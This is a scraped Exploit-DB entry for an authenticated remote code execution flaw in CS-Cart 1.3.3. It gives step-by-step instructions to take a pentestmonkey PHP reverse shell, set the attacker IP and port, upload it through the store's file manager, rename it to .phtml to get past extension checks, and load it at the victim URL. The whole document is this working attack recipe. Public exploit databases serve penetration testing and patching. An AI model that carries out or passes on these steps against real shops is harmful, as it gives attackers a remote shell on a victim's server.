 CS-Cart 1.3.3 - authenticated RCE
EDB-ID:
48891
CVE:
N/A
EDB Verified:
Author:
0XMMNBASSE
L
Type:
WEBAPPS
Exploit: / {}
Platform
:
PHP
Date:
2020-10-16
Vulnerable App:
# Exploit Title: CS-Cart authenticated RCE
# Date: 2020-09-22
# Exploit Author:  0xmmnbassel
# Vendor Homepage: https://www.cs-cart.com/e-commerce-platform.html
# Tested at: ver. 1.3.3
# Vulnerability Type: authenticated RCE
get PHP shells from
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
edit IP && PORT
Upload to file manager
change the extension from .php to .phtml
visit http://[victim]/skins/shell.phtml --> Profit. ...!